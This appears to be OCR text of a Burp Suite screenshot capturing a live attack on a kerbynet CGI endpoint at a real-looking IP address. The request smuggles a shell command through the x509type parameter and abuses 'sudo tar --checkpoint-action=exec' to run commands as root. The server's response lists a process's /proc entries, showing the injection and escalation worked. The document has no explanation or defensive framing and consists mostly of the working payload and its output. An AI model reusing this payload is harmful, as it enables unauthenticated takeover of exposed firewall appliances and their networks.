 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1
Request
Pretty Raw Hex \n
1 GET http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&
Section=NoAuthREQ&User=&x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--che
ckpoint=1%20--checkpoint-action=exec=%27ls%20-l%20/proc/104
86%27%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate
4 Content-Type: text/html; charset=ISO-8859-1
5 Date: Mon, 14 Apr 2025 06:57:11 GMT
6 Pragma: no-cache
7 Server: Apache
8 Content-Length: 7015
9
10 total 0
11 dr-xr-xr-x 2 root root 0 Apr 14 06:46 attr
12 -rw-r--r-- 1 root root 0 Apr 14 06:46 autogroup
13 -r-------- 1 root root 0 Apr 14 06:46 auxv
14 -r--r--r-- 1 root root 0 Apr 14 06:46 cgroup
15 --w------- 1 root root 0 Apr 14 06:46 clear_refs
16 -r--r--r-- 1 root root 0 Apr 14 04:41 cmdline
17 -rw-r--r-- 1 root root 0 Apr 14 06:46 comm
18 -rw-r--r-- 1 root root 0 Apr 14 06:46 coredump_filter
19 -r--r--r-- 1 root root 0 Apr 14 06:46 cpuset
20 lrwxrwxrwx 1 root root 0 Apr 14 06:46 cwd ->
/Database/var/register/system/startup/scripts/nat
21 -r-------- 1 root root 0 Apr 14 06:46 environ
22 lrwxrwxrwx 1 root root 0 Apr 14 04:41 exe -> /tmp/.nginx
23 dr-x------ 2 root root 0 Apr 14 06:46 fd
24 dr-x------ 2 root root 0 Apr 14 06:46 fdinfo
25 -r--r--r-- 1 root root 0 Apr 14 06:46 limits
26 dr-x------ 2 root root 0 Apr 14 06:46 map_files
27 -r--r--r-- 1 root root 0 Apr 14 06:46 maps
28 -rw------- 1 root root 0 Apr 14 06:46 mem
29 -r--r--r-- 1 root root 0 Apr 14 06:46 mountinfo
30 -r--r--r-- 1 root root 0 Apr 14 06:46 mounts
31 -r-------- 1 root root 0 Apr 14 06:46 mountstats
32 dr-xr-xr-x 10 root root 0 Apr 14 06:46 net
33 dr-x--x--x 2 root root 0 Apr 14 06:46 ns
34 -rw-r--r-- 1 root root 0 Apr 14 06:46 oom_adj
35 -r--r--r-- 1 root root 0 Apr 14 06:46 oom_score
36 -rw-r--r-- 1 root root 0 Apr 14 06:46 oom_score_adj
37 -r-------- 1 root root 0 Apr 14 06:46 pagemap
38 -r-------- 1 root root 0 Apr 14 06:46 personality
39 lrwxrwxrwx 1 root root 0 Apr 14 06:46 root -> /
40 -r--r--r-- 1 root root 0 Apr 14 06:46 schedstat
41 -r--r--r-- 1 root root 0 Apr 14 06:46 smaps
42 -r--r--r-- 1 root root 0 Apr 14 06:46 smaps_rollup
43 -r-------- 1 root root 0 Apr 14 06:46 stack
44 -r--r--r-- 1 root root 0 Apr 14 04:41 stat
45 -r--r--r-- 1 root root 0 Apr 14 06:46 statm
46 -r--r--r-- 1 root root 0 Apr 14 04:41 status
47 -r-------- 1 root root 0 Apr 14 06:46 syscall
48 dr-xr-xr-x 3 root root 0 Apr 14 06:46 task
49 -rw-rw-rw- 1 root root 0 Apr 14 06:46 timerslack_ns
50 -r--r--r-- 1 root root 0 Apr 14 06:46 wchan
51 total 0
52 dr-xr-xr-x 2 root root 0 Apr 14 06:46 attr
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 7,233 bytes | 59 millis
Event log (2) All issues (1) Memory: 232.7MB